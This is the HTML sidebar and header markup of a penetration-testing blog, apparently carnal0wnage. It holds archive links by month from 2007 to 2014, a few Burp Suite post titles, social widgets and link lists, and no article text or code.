</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html'>Burp Suite Tip of the Day (Using intruder &gt; &#39;numbe...</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/08/using-burp-intruder-to-brute-force.html'>Using Burp Intruder to brute force login</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/08/burpsuite-intruder-tip-creating-site.html'>BurpSuite Intruder Tip (Creating a site map quickly!)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
